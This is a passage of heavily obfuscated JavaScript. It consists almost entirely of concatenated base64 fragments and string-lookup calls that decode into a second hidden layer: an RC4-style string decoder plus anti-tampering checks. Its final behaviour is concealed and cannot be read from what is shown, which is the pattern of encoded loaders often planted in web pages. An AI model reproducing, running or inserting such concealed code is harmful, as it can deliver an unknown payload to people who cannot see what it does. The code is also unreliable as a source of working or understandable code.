XTzVsejhrc0NXJy'+_0x5052863x(0x1cb)+'nV1JSY1Y4b1JXUXZYJywnV1BUTFdScVdX'+'UXknLCdXT0tDQnhHTCcsJ2g4a1FoYlJkS'+'lcnLCdXUlc1QmhyNScsJ1dQbGNJbWtRVz'+'RCZE1XJywnV1BOY0lta3lXNFpkUHEnLCd'+'XUFNlV1I5MFc3NCcsJ2ozbTRpU2tnJywn'+'V1E5eVdQZVRXUnknLCdiZS9kVkNrcFdQZ'+'ScsJ1c1MTVXNmJkVzR5JywnV1FmZVdSbW'+_0x5052863x(0x235)+_0x5052863x(0x275)+'T2FvV09wZE04b0YnLCdXN2pGeENvTldSd'+_0x5052863x(0x200)+'ZIZG9xJywn')+('d2NPMWdDa2MnLCdXNHJSdG1vTldQMCcsJ'+'1c0UDd4bWtKeWEnLCdXUVpjUThrV1c3aG'+'RQYScsJ0Jta3lmcWhkSWEnLCdXUG1sdkt'+_0x5052863x(0x2ff)+'UjRzJywnVzU5ZkJDa2F5YScsJ1dSdUtXU'+'URwVzd1JywndTNmcldSbXYnLCdXUnZsV1'+'Fxc0FHJywncktMcFdSeVInLCdXUWlORkt'+'iLycsJ1c3djZ0bW8xQUcnLCd4Q2szV1F0'+'Y09hVycsJ1dQaGNSbW8zV081dycsJ1c2Z'+'TJCU29XcHEnLCdXNVN3d21vd1c2QycsJ1'+'c3dU53Q29kbGEnLCdXN0RpRW1rdGdxJyw'+'nbm1raUFDa25CRycsJ1dSRmNMbW82V1B2'+'VycsJ1dSRmNSOGtERVNvMScsJ0EyT1RxO'+'GtRJywnRHRXMWJTay8nLCdGU2t6Q2dmUi'+_0x5052863x(0x29e)+'ROCcsJ1dQUDRXT0c2V1B5JywnckczZElT'+'b1ZXNU8nLCdqSVpkUm1vcldPcScsJ1c0W'+'HB3V2RkR1cnLCdXUXEzV1Axa1c3ZScsJ1'+'dScXhGZmFwJywneWZ0Y1I4a2lmYScsJ1c'+'0YkNFbW9SQmEnLCdXN25oeVNvSHdHJywn'+_0x5052863x(0x327)+'GRKbWs2VzVlJywnYXh1R21ta3EnLCdGR0'+'pjTjF6eCcsJ1dPUmNNdWhkVWZxJywnV08'+'1OFdPT0lXUksnLCd3Q2tDZzhrN1c2MCcs'+'J0NJbVVnbWtDJywnVzRuY3Vtb05xcScsJ'+'2NldGRWU2swV09XJywnbnd0ZE44azNXT0'+_0x5052863x(0x2b7)+'nVzdPYkVTbzFXNDAnLCdySEJjUXd6MCcs'+'J1c3ZjdXNnZ6VzdhJywnZkNrbWxKdGRIV'+'ycsJ3UwSDVXUnVFJywnV1BKY0tTb0J5U2'+'s2JywnVzVI')+('b0NDa2liVycsJ3dNaU1CQ2tQJywnZExXU'+'XlZMCcsJ1dQTHRXUmE0dlcnLCdvbWt4bm'+'EzZFJHJywnV1JCY1A4bzl3Q2tzJywnY2V'+'wZEpTa0FXUTgnLCdXUUNVQ1NvV3pXJywn'+'aG1rVWVyTmRWRycsJ1dQV0d2bW9OcXEnL'+'CdXUi9jUzhvYUI4a3onLCdXUHJVV1JlSk'+'RHJywnV1A1TnRTa3V1VycsJ2N2NE5BcTA'+'nLCdXN0c0V1IzZEtTb3InLCd6Q2tIV08z'+_0x5052863x(0x15f)+'DhrREFxJywnV09DRUVmS3QnLCdXUkZjSG'+'1vd0JDay8nLCdXNm1TRW1vWW9HJywnYmd'+'HcWY4a3QnLCdXT0ZkSGVwY01Ta1gnLCdX'+'NjhuV09WZFJTb0QnLCdXUmRjUmhWZE1lb'+'ScsJ2hlL2RMbWthV1JtJywnVzQwL3lTb2'+'lmYScsJ1dQQmNNMVZkUHVtJywnV09hS1d'+_0x5052863x(0x21d)+'OG9JekNraicsJ1dSTFBXNERtRGEnLCdXN'+_0x5052863x(0x29a)+'dkYlZkTENvZFdRUycsJ0VTazh4STdjSVc'+_0x5052863x(0x24d)+'LCdXT1pjSUNrb3dTb3MnLCdieGErakNrO'+'CcsJ1c3UHJXT2F6dWEnLCdXT09XRjA0Vi'+'csJ1c0OTdxU2syeVcnLCdodHRkUG1rWVc'+'3bScsJ1dRcnhoeG03JywnVzRIRldQaXN2'+'YScsJ2R3N2RSU2szV1I0JywnQjhrU3JnZ'+_0x5052863x(0x16b)+'VXNnEnLCdDTUt5QW1rVicsJ1c1ZlF4bWt'+'lRFcnLCdXUVJjVkxWZFExNCcsJ0Nta3NE'+'TjlyJywnV1JyY2Jtb1dXUHUnLCdXUmpHZ'+'W1vOFdRbScsJ0VXZGNWMkRaJywnelNvYX'+'NoM2NHYScs')+('J1dPcWdGbW8yeVcnLCdXNUNQdW1vM2NxJ'+'ywnV09LWXpmekQnLCdXNGZIVzVUS1c1Vy'+'csJ1c2ZWtyOG9aVzVXJywnV1FOY1ZDa3V'+_0x5052863x(0x1ed)+_0x5052863x(0x323)+'1J1UVdRdGRObW9JJywnVzZ5aldPN2RWZD'+'QnLCdmcUpkR21rMFc3dScsJ2QyNDh3SlM'+_0x5052863x(0x178)+'JywnV1E5NkZTa0V6YScsJ1dPOWZXUnl2V'+_0x5052863x(0x2ab)+'NDa1EnLCdxdTg0QThrRycsJ1dPVEpXUGl'+'xV1JTJywneU5URVdQaVAnLCdrR0ZkT1Nr'+_0x5052863x(0x2d3)+_0x5052863x(0x294)+'txQ29ZQ2EnLCdXNFNDV09wZE5aQycsJ0V'+'oS3V1Q2tHJywnV1BDMHZNcWYnLCdXNFQ5'+'eG1valdSVycsJ3NkSmNTdlh5JywnejhrW'+_0x5052863x(0x315)+'VoZ0hDZicsJ1dPVmRIM2RjTlNrTCcsJ0R'+'YdGRKU29FVzRXJywnV1FaY1ZTa25yOG9Z'+'JywnVzYwSnRDb0NncScsJ1c1RHB5Q2tVZ'+'3EnLCd6OGtyQ2VYYScsJ1dSTHp0OGtld3'+'EnLCdDOGtrZThrMVc0dScsJ2JJVmNPV2Z'+_0x5052863x(0x156)+'JywnVzVtSXlDbzdtcScsJ1c1bjFFWVZkT'+'XEnLCdtMENORWJPJywnV09hUVdQL2RVbW'+_0x5052863x(0x1eb)+_0x5052863x(0x334)+'U28vVzY0JywnVzR1dldSWmRHWFcnLCdXN'+_0x5052863x(0x217)+'dpWmhkSFNr')+('L1c2UycsJ25JeGRHbW9rV1BxJywnV1BwY'+'01Ta0RxU282JywnZng0dWNTa0MnLCdoOG'+_0x5052863x(0x295)+_0x5052863x(0x255)+_0x5052863x(0x228)+_0x5052863x(0x24e)+'snLCdXT1BtclNranJHJywnd2EvZEptbzR'+'XNEcnLCdXNlg3dGNOZFFxJywnem1rZnRm'+'engnLCdiSGRkUzhrc1c3YScsJ2hZSFpXN'+_0x5052863x(0x1e5)+'RJOG9YV1FxJywnVzRYR1c0OXFXNG0nLCd'+'yWlZkT21vK1c1RycsJ3dycU9XUXBkUEcn'+'LCdXN3ZXRlNvTUJHJywnVzVuQ1c0WHJXN'+'W0nLCdXUFpjTW1vMHZDazYnLCdFYkZjUU'+'1ENCcsJ1dQcUhXUGRkTVNvYycsJ1dPaGN'+_0x5052863x(0x26c)+_0x5052863x(0x1b5)+'1F6SldRZWZXUWEnLCdESXpXaEpTJywnYz'+_0x5052863x(0x2c6)+'tb0RiVycsJ1c1R1dXUkJkUm1vUicsJ2Rt'+'a1dzU2t6QVcnLCd2Y0pjTWdybicsJ1dSR'+'E92Q2tLclcnLCdxQ2tLQmZYVCcsJ2ZDa3'+'hoSHBkS2EnLCd4Zy9jSm1rdmthJywncWR'+_0x5052863x(0x1a6)+'V091YkJxJywnQUlheWdDa2YnLCdXUmpNQ'+'UNrS3JxJywnV09DcnU4bzB4VycsJ3dnam'+'ZXUmlNJywnYm1raGRIQmRURycsJ1dReU5'+'6Z1hlJywnVzVYNHNTb1BXUGUnLCdXN1BY'+_0x5052863x(0x1e0)+_0x5052863x(0x29f)+'RwQVNvWUNH')+('JywnQXdaY1E4a3RoRycsJ1c0ZjV3Q29uV'+'1BDJywnVzZEaFc0ZlZXNjgnLCdXT3hjTD'+'hvTkM4azQnLCdjR05kUW1vZldRMCcsJ1c'+'3V1NBOG83ZFcnLCdXN2JCdlNvTldRUycs'+'J1dRYkhXUjR5V1B5JywnekNrRVdPRmNHY'+_0x5052863x(0x1f4)+'4nLCdzYm4vblppJywnVzZDNVdSN2RTbW8'+_0x5052863x(0x23c)+'UVc2VycsJ0ZTa3hDczdjTVcnLCd5Q2tRQ'+'nhicicsJ1dQdGNHOG92RVNraScsJ1dQRm'+'NNU28yc0NreCcsJ3VzR0VkOGtmJywndW1'+'vM0JNZGNQRycsJ1dSL2NWOGtOdzhvYycs'+'J1c0Yk5FU2tRekcnLCdXNm1VRUNveGZHJ'+'ywnVzZMaUJta0dpRycsJ1dQOEZ0TlRiJy'+'wneExoY0tTa0RmcScsJ0N0dVZXUVZkUmE'+'nLCdXUEwwV1BDUEZxJywnV1BQSmY4b05X'+'UVMnLCdXNzV3V1FXY3VxJywnQmJXTGpDa'+_0x5052863x(0x21f)+'5XNDQnLCdhcnJPVzV0Y0dHJywnV1AvY1F'+'Ta0hzOG9zJywnVzVUT3dta3ZtRycsJ0Z1'+_0x5052863x(0x2e5)+'1dSWGVCU2tLeUcnLCdXUHYwRDhrMHlxJy'+'wnV1FWY05tb2h1OGtKJywnVzVXNkNtb21'+_0x5052863x(0x20c)+_0x5052863x(0x312)+_0x5052863x(0x2c0)+'NXT2ZsVzdxJywnalhoZEs4a3RXN3knLCd'+'2Q2tncENrM1c2eScsJ3FKdGNVdWpSJywn'+_0x5052863x(0x270)+'CdBcXRjTUxUKycsJ1c2dS9XUU5kVjhvTC'+'csJ3lxcTZh')+(_0x5052863x(0x2ea)+_0x5052863x(0x1c4)+'dPeVpFcScsJ3NzeVdXUVZkU2EnLCdXUTN'+_0x5052863x(0x218)+'b0tPSmFta1onLCdXUVhGZkNva1dPdScsJ'+'1c0di9XNmJNVzRlJywnVzZETENDb0lDcS'+'csJ3BLMGVkbWs1JywnV1JmRldPQ3d6Ryc'+'sJ3piaWlsU2tzJywnazJlTUFzTycsJ25t'+_0x5052863x(0x214)+'1c0TzdXUEJkR21vWCcsJ1c1OURXNDFoVz'+'ZTJywnVzdxQ1dSVmRHWkMnLCd1TS9jRzh'+'rT2txJywnaXdENVc1TmNWOGtWaW1rN2tt'+'a01EWmFBJywnQk1EV1dQdXonLCdwbWtrR'+'ThrZEFXJywnYzBxMEJkUycsJ2tta0dyQ2'+'tNdlcnLCdtU2t1c0Nrb0RxJywnVzRXYXl'+_0x5052863x(0x2d4)+_0x5052863x(0x2a0)+'m1rUmVHJywneWFMUmthSycsJ3UwQmNTQ2'+'taZ3EnLCdXUG5yaW1vRVdPbScsJ0JmZjd'+'XUEMzJywnanN0ZFE4a3dXN3UnLCd3ZnRj'+_0x5052863x(0x273)+'jhvaVdPRycsJ1dQbndXUnlZdVcnLCdXUT'+'V0a0xLcScsJ0ZaaWdXUmxkVHEnLCdXNEx'+'OV1JDNHphJywnbThrdXhDa2xDVycsJ2kw'+'WmRLU2t0V1FLJywnV1FqMldRNGRXT0cnL'+'CdXNDlwVzc5Q1c2TycsJ2ZMcWFkbWtoJy'+'wnV1BKY1NDbzVXUUR2JywnVzUxY25YVHF'+'XNkpjTE1CY0tLZUhXUHUnLCdXNFBydUNv'+'ZEJhJywnaGVsZEs4a05XUDgnLCd3dHBkV'+_0x5052863x(0x298)+'Vtb1l2Rycs')+('J1c3eUlzbW95a2EnLCdXUGE0dEtuRycsJ'+'1dPdk50OGtkc0cnLCdXUThDczMxVScsJ1'+'dRdTNXUXo3VzdtJywnV1Fmd2Z3SzAnLCd'+_0x5052863x(0x274)+'UFJkTmdkY1JTa3EnLCdmTG1ma1NrMycsJ'+'1dSWE1rS215JywnV1J6OXVtbzF4bWtGVz'+'dTJywnV1B6c244b2xXT1MnLCdXT1MvV1B'+'Ielc0OCcsJ3FDazJXUXRjUEhXJywnV1Fp'+'M1dSbGRNbW9zJywnb3hoZE44a0VXUkMnL'+'CdXN0NDV1JKZEptb2snLCdxU2tGaG1rWl'+'c2eScsJ1c0emVXT3U1RXEnLCdpY3pOVzR'+'SY0thJywnV1JHNldQSmRWQ28vJywndlNr'+'YVdSTmNISEsnLCdXUk5jVDhrVVc3TmRJV'+'ycsJ3lNRGVXT09lJywnVzVXWHpTb1ZXN0'+'8nLCd3ZU5jSG1rMG1XJywnV1FwY0lta2F'+_0x5052863x(0x198)+'UVd0QUcnLCdXN2puc0lSZElXJywnV1JhZ'+_0x5052863x(0x2cc)+'NrU25hbGRVVycsJ0Q4a2ZnQ2syVzd1Jyw'+_0x5052863x(0x248)+'V1JqcGxoS1AnLCdXUHprbkNvc1dQbScsJ'+'1dRUGl6Q2s5eWEnLCdwTVZkUlNrbVdSOC'+'csJ2ZibGRPU2tBVzV5JywnVzdUVnVDa05'+_0x5052863x(0x1dd)+'JywnVzQ4OHo4b1BmYScsJ1dPaUFXUnp6V'+'zdhJywneWFhOGg4a1MnLCdjeGU5cnRtJy'+'wncGIzZEw4a0VXNFMnLCdXUXpEZGZhQic'+'sJ2ROeGROU2tyV1JpJywnem1rZ3p4Znon'+'LCdrU2tPRkNrN0RXJywnV1FuK1dQYU5XU'+'GknLCdXN3FWcjhvMFc1ZScsJ1c0T21XUD'+'NkUFhXJywn')+('V1J6S1c2ZnlxRycsJ1dQckhzU2s5d3EnL'+_0x5052863x(0x1b8)+'VYJywndkhGY1RMclInLCdXN2ZKeG1rTmF'+_0x5052863x(0x2e3)+_0x5052863x(0x2b6)+'2J1U29rJywnVzdTSVdPcGRROG9VJywnen'+_0x5052863x(0x215)+'nRFplamM4azgnLCdXUFNvV1FyYVc3MCcs'+_0x5052863x(0x2a8)+'0JiSEZucXknLCd6bWt3ckp4Y1FXJywncz'+'hrRldPaGNSSmknLCdGU2tSQ0lWY1JXJyw'+'nbmY0ZUFyYScsJ1c2RHlXUE9xcmEnLCdX'+'TzlRVzdQQ0JhJywnemF4Y0wxMW4nLCdXN'+'3U3V1B4ZEtDb2wnLCdXN3pLV1FpUkVXJy'+_0x5052863x(0x1c8)+_0x5052863x(0x1e8)+'bGRRVycsJ1c2YVVFOG9YVzVHJywncjhvL'+'3EzVmNIcScsJ1c3MVJxbW9BV1I4Jywnd0'+'pKZE9tb0xXNzQnLCdkbWtTRVNrNHRXJyw'+'nVzRmQXlDb1hXUGEnLCdXNk8xV09SZFJi'+'VycsJ3VMcmNXUk9LJywndFoxbmxXMCcsJ'+'1dSQmNPOG9vQUNrcicsJ3JDb1ZFMFJjTU'+'cnLCdXNWpTVzZIL1c0OCcsJ3pIaGNNd0w'+'4JywnVzdPVENTb1RXNTAnLCdXUE9pV1JM'+'SVc0QycsJ0MzTmNPOGtVZ1cnLCdXUXVyR'+'nZMOScsJ3N0RmNNMHZTJywna3QzZE9tb2'+_0x5052863x(0x223)+_0x5052863x(0x28b)+'SmRMV2EnLCdXNTV5RWFKZEdhJywnV1JWZ'+'E13M2NJOGtlJywnV083Y1JTb0VXT1hxJy'+'wnV1Jyb1dP')+('OFJ2RycsJ1c2MUVXUXluRXEnLCd2Q29pd'+_0x5052863x(0x2a5)+'9OY1Zta0xDU29zJywnYmdoZEtTa0lXT20'+'nLCdXN0hwdENvNnVHJywnbUxXMHRkeScs'+'J1c3SDR2OG9sV1FtJywnV1BLQVdSeGRVb'+'W94JywnV09icVdRU0FXUnknLCdXUUh3V1'+_0x5052863x(0x175)+'3Vy9XUFJkTEpDJywnaGJiQVc2aGNUYScs'+_0x5052863x(0x182)+'ScsJ1c3NTdXNzU1VzR5JywnVzVmSUM4b1'+'d1cScsJ1dSTGRiOG9NV1J5JywnV1A4NHI'+_0x5052863x(0x220)+'bWtTa2knLCdXUThKenVhZicsJ1dRZGNWO'+'GsvVzUzZE9xJywnV1FMOFdQQ2Z4cScsJ2'+'hTa2ZCU2tuc0cnLCd0dHhjSmV6cicsJ1c'+'0ZUZXUi9kSlNvWCcsJ3Jta2F6ZEpjUnEn'+'LCdXNTVHRDhrN2hhJywnem1rWVdSaGNWY'+'UcnLCdXNWY2clNrQWZxJywnV1BmT3Rta2'+'ZBVycsJ2Jta2FEbWsreGEnLCd1d25MV1B'+'TZCcsJ1dQNXBwZUMyJywnZUNrcnJDa25D'+'cScsJ1c3RFVXN1BmVzVDJywnVzdxcXRDb'+'1dXNW0nLCdiSDdkSDhvaldRUycsJ3NheW'+'dwbWs2JywnamhXSWtta1gnLCdXUlpjS01'+'GZFYwZScsJ1dRZUNXUTlSVzcwJywnV09x'+'QURTb3RDVycsJ2J2cGRKbWtGV1EwJywnV'+'1BlTFdSUmRPbW9JJywndzhrRXJxM2NHRy'+'csJ2Y4a0p0OGtxdFcnLCdXNXFSeG1vblc'+'0RycsJ1dSekVXUHUwV1AwJywnVzZDSVdR'+'aGRKc0cnLCdFOGt4V1JsY05HaScsJ3RyT'+'EJmR3EnLCdCWnF2cDhrWCcsJ1c0OFd0bW'+'9pcFcnLCdX')+('NzhncThvNlc0MCcsJ1c3UDZCQ29FV1BtJ'+_0x5052863x(0x21b)+'c1VycsJ1c2WDBzbW91Q3EnLCd0bWt4eTF'+'ibicsJ1dSelJXTzA4Q3EnLCdXNDFyVzRq'+'dFc2eScsJ1c0Q2tXUmhkVXJlJywnVzZXM'+_0x5052863x(0x2dc)+'t4aGRLOGswV09tJywndmR0ZEhDb0lXNk8'+'nLCdlMmVGd1ppJywnZ3J0ZElTa1BXNk8n'+'LCdXUU5jUlNvTVdRWGknLCdEQ28ydnZSY'+_0x5052863x(0x2c8)+'c0RycsJ1c1UG9DOGtneVcnLCd5Q2tzdWR'+_0x5052863x(0x2b9)+'ck5jSUcnLCdXUTBGRGUxaicsJ1dSVHZXU'+'jQxV1FpJywnZ2NKZEltb3BXT2EnLCd5R3'+'J2bEhtJywnVzVuQUJta1lkRycsJ2pta3Z'+'oSmRkUXEnLCdXUjNkSHdGY1VDa0onLCdB'+_0x5052863x(0x2f5)+'Fc2NXd6cScsJ1dPQmNSU2szRVNvdScsJ2'+_0x5052863x(0x2b1)+'sJ0Y4a2Z1ZjVQJywna0hwZFFtb09XUDgn'+'LCdldEpjTXNQUScsJ2p3eW9pQ2s4Jywnc'+'ThrVldPVmNMWUMnLCdpOGthZkhOZFRxJy'+'wnV1BHZFdRdGRHU29jJywnV1F5TVdScGR'+'IQ29zJywnYWNGY1FYOWonLCdXNFdQV1FK'+'ZE50eScsJ1c0bnN0OGtaYkcnLCduWk5jU'+'HQ5OCcsJ1c1MVN5clZkU1cnLCdDQ29vRk'+'t0Y09hJywnVzZiMFdSZVpCcScsJ2RDa29'+'2Q2tBQlcnLCdXT2RjTmY3ZE4yeScsJ1dS'+'ZWNXUWRkSm1vRCcsJ1c2Tzh1Q281bHEnL'+'CdXUFQzVzVQbUNxJywnZXhhTnRHSycsJ3'+_0x5052863x(0x20a))+('LCdXNVRmejhvZVdQaScsJ1dQM2NRbW9yc'+'jhrcicsJ0NJZnFrYTgnLCd4Mm5yV1J5Ni'+'csJ3BZM2RLQ29qV1BhJywnV1FDN0ZTb2t'+'ERycsJ1dRVmNNbWtBem1vaCcsJ1c2cW5F'+_0x5052863x(0x2a1)+'1dPUmRQOG9zJywnVzV6RkVtazVyYScsJ2'+_0x5052863x(0x278)+_0x5052863x(0x29d)+'TmlTazgnLCdnTmVXdXM4JywneUNrSEVkU'+'mNVRycsJ1dQaUl0MWZVJywnV1BwY0lTa1'+'JXNEZkU2EnLCdXNHUxdThvamhxJywnV09'+'idFc0em51RycsJ3FianFiWnUnLCdXUWxk'+_0x5052863x(0x2df)+'GRJU285VzVPJywnQktLMHY4a1AnLCdXNz'+_0x5052863x(0x132)+_0x5052863x(0x183)+'TycsJ1dPVmNTbWtidDhvSicsJ2RTa0Nhc'+'05kSnEnLCdXUXEvV1B6K1c1dScsJ2hYYl'+_0x5052863x(0x272)+'1bU5COG9sVzRDJywnVzU0b0NTb0JXNWkn'+_0x5052863x(0x2db)+_0x5052863x(0x1b0)+'V5U2tjJywnV1FWY01tb25zOGtqJywnckp'+'TR1dSL2RTRycsJ3BYRGdXNFpjSmEnLCdX'+'NWlRc0NvNWVXJywnZk1OZFI4a1RXUTQnL'+'CdqZnBkUjhrMldRNCcsJ1dPeGNIQ29vc1'+'NrSycsJ1dQaGRRZ0ZjVjhrKycsJ1dQeUF'+'DOG9YeWEnLCd5eHpDV1A4eScsJ3dibGNL'+'dVBiJywnQ3FhdGpDazgnLCdEbWtkV094Y'+'05zRycsJ1dSZlJXUm05eUcnLCdyOGthem'+'NKY1BXJywn')+('ZUp0ZEo4b1pXUmknLCd0YnBkVm1vZFc2a'+'ScsJ21ldVpCZHUnLCdXNjRsV1BKZExYZS'+'csJ2QzMFdGWTgnLCdXUVZjTm1vSVdQMWk'+'nLCdXNlN4QW1vSFc2QycsJ2ZHYmdXNXBj'+'T0cnLCd6Z0pjVDhrYmlxJywnZldiWlc1Z'+'GNOVycsJ1dQM2NJTFpkS2ZpJywna1pkZE'+'pTbzZXUDgnLCdXT0h2V084SURhJywnV1B'+'WZFFnaGNPU2s0JywnV09EcVdSOFRXUkcn'+_0x5052863x(0x28d)+'zZHJywnVzRtMXhTb3pXNEMnLCd1bWswem'+_0x5052863x(0x15d)+'pR2hkVXEnLCdXUTdjSmVsZFRmNCcsJ2sz'+'VzZpQ2tMJywnVzRmN3JDa2N5cSddO2Z1b'+'mN0aW9uIF8weDEyMTY0NjlmKGEsYil7YT'+'1hLTB4MTgyO3ZhciBjPV8weDEyMTY0Njl'+'lW2FdO2lmKF8weDEyMTY0NjlmWydaV21U'+_0x5052863x(0x22d)+'nVuY3Rpb24oaSl7dmFyIGo9J2FiY2RlZm'+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+_0x5052863x(0x317)+_0x5052863x(0x150)+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x5052863x(0x1c0)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+_0x5052863x(0x31a)+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+_0x5052863x(0x1d3)+'Y9bFsnbGVu')+(_0x5052863x(0x185)+_0x5052863x(0x2d6)+'9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10'+'oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9u'+'ZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7blt0XT10O31mb3IodD'+_0x5052863x(0x191)+_0x5052863x(0x2d7)+'ZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW'+_0x5052863x(0x189)+'B4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGV'+'uZ3RoJ107dysrKXt0PSh0KzB4MSklMHgx'+'MDAsbz0obytuW3RdKSUweDEwMCxwPW5bd'+_0x5052863x(0x1cc)+'JpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ2N'+'oYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25b'+'b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+'zB4MTIxNjQ2OWZbJ3B1eHhQYiddPWgsXz'+'B4MTIxNjQ2OWZbJ1Z4Z01hSiddPXt9LF8'+'weDEyMTY0NjlmWydaV21UbWknXT0hIVtd'+'O312YXIgZT1fMHgxMjE2NDY5ZVsweDBdL'+'GY9YStlLGc9XzB4MTIxNjQ2OWZbJ1Z4Z0'+_0x5052863x(0x335)+'pe2lmKF8weDEyMTY0NjlmWydXc1lPWWsn'+_0x5052863x(0x18f)+'3Rpb24oail7dGhpc1snWnBqUHFuJ109ai'+'x0aGlzWydtU1dOS0QnXT1bMHgxLDB4MCw'+'weDBdLHRoaXNbJ0lLdFBIZSddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+_0x5052863x(0x131)+'IwKlx4NWMo')+('XHg1YylceDIwKntceDVjdytceDIwKicsd'+_0x5052863x(0x1aa)+_0x5052863x(0x2eb)+_0x5052863x(0x13b)+'XT1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZ'+_0x5052863x(0x1fd)+_0x5052863x(0x271)+'oaXNbJ0lLdFBIZSddWyd0b1N0cmluZydd'+'KCkpPy0tdGhpc1snbVNXTktEJ11bMHgxX'+'TotLXRoaXNbJ21TV05LRCddWzB4MF07cm'+'V0dXJuIHRoaXNbJ3Jaa0NFUCddKGspO30'+_0x5052863x(0x176)+_0x5052863x(0x254)+'H5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc1'+'snT25IYVJDJ10odGhpc1snWnBqUHFuJ10'+_0x5052863x(0x2b2)+_0x5052863x(0x195)+_0x5052863x(0x287)+'VuZ3RoJ107azxsO2srKyl7dGhpc1snbVN'+'XTktEJ11bJ3B1c2gnXShNYXRoWydyb3Vu'+_0x5052863x(0x2ce)+_0x5052863x(0x33f)+_0x5052863x(0x282)+'bMHgwXSk7fSxuZXcgaShfMHgxMjE2NDY5'+'ZilbJ0JOcVJDUSddKCksXzB4MTIxNjQ2O'+'WZbJ1dzWU9ZayddPSEhW107fWM9XzB4MT'+'IxNjQ2OWZbJ3B1eHhQYiddKGMsYiksXzB'+'4MTIxNjQ2OWZbJ1Z4Z01hSiddW2ZdPWM7'+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgSj1fMHgxMjE2ND'+_0x5052863x(0x1c2))+('ZSghIVtdKXt0cnl7dmFyIGM9cGFyc2VJb'+'nQoSigweDM2MiwnWyFzbCcpKStwYXJzZU'+'ludChKKDB4MzAzLCc3RzVIJykpKi1wYXJ'+'zZUludChKKDB4MjU4LCcxb0pyJykpKy1w'+'YXJzZUludChKKDB4NGYxLCdGMHomJykpK'+'i1wYXJzZUludChKKDB4NGRkLCdGMHomJy'+'kpK3BhcnNlSW50KEooMHg0Y2MsJ3gwKGg'+'nKSkrcGFyc2VJbnQoSigweDJmMCwnXVlI'+'RScpKSpwYXJzZUludChKKDB4MjI3LCcyR'+'nM4JykpKy1wYXJzZUludChKKDB4NGFmLC'+_0x5052863x(0x2f8)+_0x5052863x(0x167)+'MGYsJ3FYSEcnKSk7aWYoYz09PWIpYnJlY'+'Ws7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCd'+_0x5052863x(0x284)+_0x5052863x(0x17b)+'igpe3ZhciBLPV8weDEyMTY0NjlmLGY9e3'+'07ZltLKDB4NmI1LCdUODkxJyldPUsoMHg'+'zMWIsJ1tXKWYnKStLKDB4MzI2LCd4MCho'+_0x5052863x(0x2fa)+'mN0aW9uKHMpe3JldHVybiBzKCk7fSxmW0'+'soMHg0YTMsJ09aaiknKV09SygweDc0ZSw'+'nSzRQQCcpK0soMHg2YTIsJ1lmTWQnKStL'+'KDB4MzdlLCdDMDRYJykrSygweDQyYSwnV'+_0x5052863x(0x242)+'soMHg3NzksJ2wxRVgnKV09ZnVuY3Rpb24'+'ocyx0LHUpe3JldHVybiBzKHQsdSk7fSxm'+'W0soMHgzMDksJ3U3ViEnKV09ZnVuY3Rpb'+'24ocyx0KXtyZXR1cm4gczx0O30sZltLKD'+'B4MmEzLCdl')+('dCNOJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x5052863x(0x319)+'RYJyldPUsoMHgzZTQsJ3U3ViEnKStLKDB'+'4MWU5LCdvXV5iJyksZltLKDB4MTg1LCdb'+'JmNpJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sZltLKDB4M2Y0LCdKaj'+'ZCJyldPUsoMHg2NGYsJ0s0UEAnKSsndCc'+'sZltLKDB4MzNhLCdKajZCJyldPUsoMHg3'+_0x5052863x(0x26f)+'yksZltLKDB4NDM3LCd1N1YhJyldPWZ1bm'+'N0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7fSx'+_0x5052863x(0x13c)+'b24ocyx0KXtyZXR1cm4gczw9dDt9LGZbS'+'ygweDZhNSwnUEhVcycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzK3Q7fSxmW0soMHg'+'yNGYsJ1shc2wnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcy10O30sZltLKDB4M2NmL'+'CdbVylmJyldPUsoMHg1MTQsJ2RYI3MnKS'+'tLKDB4MWRjLCddR0duJykrSygweDc2ZSw'+'nM2lZIScpK0soMHg1ZTYsJ1ZqVTYnKStL'+_0x5052863x(0x32c)+_0x5052863x(0x194)+'B4NDM2LCc0ZEhRJykrSygweDRjZSwncVh'+'IRycpKyddJyxmW0soMHg2NTIsJzJGczgn'+'KV09SygweDJlMiwnSmo2QicpK0soMHgxO'+'WIsJ1ptekYnKStLKDB4NjYwLCdabXpGJy'+'krSygweDI1MCwnZWFIdycpK0soMHgxOWU'+'sJzF0elgnKStLKDB4MjgzLCc0ZEhRJykr'+_0x5052863x(0x2d8)+'1ZqVTYnKStLKDB4MjdhLCczaVkhJykrSy'+'gweDFmZSwn')+(_0x5052863x(0x236)+'DB4MzE2LCd5JTYwJykrSygweDFkNiwnWF'+'Z1WCcpKydYJyxmW0soMHgyNWEsJ1tXKWY'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x5052863x(0x12a)+'T1LKDB4MWE1LCdeNkA0JykrSygweDQ4MC'+'wneSZwRicpK0soMHgzNmMsJ3F5TmsnKSt'+_0x5052863x(0x26d)+_0x5052863x(0x19b)+_0x5052863x(0x1a0)+'cpZicpK0soMHgyMmYsJzRkSFEnKStLKDB'+_0x505